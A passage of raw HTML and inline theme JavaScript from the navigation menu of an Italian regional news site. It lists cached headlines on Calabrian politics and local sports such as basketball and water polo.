class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-al-consiglio-dei-ministri-lobiettivo-e-far-partire-i-lavori-al-piu-presto/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini al Consiglio dei Ministri: “L’obiettivo è far partire i lavori al più presto”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini al Consiglio dei Ministri: “L’obiettivo è far partire i lavori al più presto”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-al-consiglio-dei-ministri-lobiettivo-e-far-partire-i-lavori-al-piu-presto/"  rel="bookmark" title="Ponte sullo Stretto, Salvini al Consiglio dei Ministri: “L’obiettivo è far partire i lavori al più presto”">Ponte sullo Stretto, Salvini al Consiglio dei Ministri: “L’obiettivo è far&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati/"  rel="bookmark" class="td-image-wrap " title="Nomina della Giunta – Ranuccio: “Deleghe spezzettate e territori non rappresentati”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nomina della Giunta – Ranuccio: “Deleghe spezzettate e territori non rappresentati”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_6793-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/nomina-della-giunta-ranuccio-deleghe-spezzettate-e-territori-non-rappresentati/"  rel="bookmark" title="Nomina della Giunta – Ranuccio: “Deleghe spezzettate e territori non rappresentati”">Nomina della Giunta – Ranuccio: “Deleghe spezzettate e territori non rappresentati”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/nuova-giunta-regionale-in-calabria-cambiano-i-componenti-del-consiglio-con-la-legge-del-consigliere-supplente/"  rel="bookmark" class="td-image-wrap " title="Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del “consigliere supplente”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del “consigliere supplente”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/regione-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/nuova-giunta-regionale-in-calabria-cambiano-i-componenti-del-consiglio-con-la-legge-del-consigliere-supplente/"  rel="bookmark" title="Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con la legge del “consigliere supplente”">Nuova Giunta regionale in Calabria: cambiano i componenti del Consiglio con&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pesca-nesci-fdi-il-governo-ottiene-risultati-concreti-chi-intorbida-le-acque-sbaglia-bersaglio/"  rel="bookmark" class="td-image-wrap " title="Pesca, Nesci (FdI): “Il Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pesca, Nesci (FdI): “Il Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/polit-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pesca-nesci-fdi-il-governo-ottiene-risultati-concreti-chi-intorbida-le-acque-sbaglia-bersaglio/"  rel="bookmark" title="Pesca, Nesci (FdI): “Il Governo ottiene risultati concreti, chi intorbida le acque sbaglia bersaglio&#8221;">Pesca, Nesci (FdI): “Il Governo ottiene risultati concreti, chi intorbida le&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "811";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "203";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6488-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/\" class=\"td-post-category\" >Sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14\/\"  rel=\"bookmark\" title=\"Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14\">Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/1000546259-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/R62_0585-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\">Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bim Bum Basket Rende - Incontro Monopoli\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-20_112020076-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\">Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/1000546259-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia\/\"  rel=\"bookmark\" title=\"Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia\">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/R62_0585-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy\/\"  rel=\"bookmark\" title=\"Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy\">Pirossigeno\u00a0Cosenza Basket: sabato contro la CCB Academy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bim Bum Basket Rende - Incontro Monopoli\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-20_112020076-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari\/\"  rel=\"bookmark\" title=\"Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari\">Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/bim-bum-basket-rende-annuncia-il-nuovo-playmaker-arriva-samuele-usai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bim bum basket Rende annuncia il nuovo playmaker: arriva Samuele Usai\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bim Bum Basket - Samuele Usai\" title=\"Bim bum basket Rende annuncia il nuovo playmaker: arriva Samuele Usai\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/1000535393-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/bim-bum-basket-rende-annuncia-il-nuovo-playmaker-arriva-samuele-usai\/\"  rel=\"bookmark\" title=\"Bim bum basket Rende annuncia il nuovo playmaker: arriva Samuele Usai\">Bim bum basket Rende annuncia il nuovo playmaker: arriva Samuele Usai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
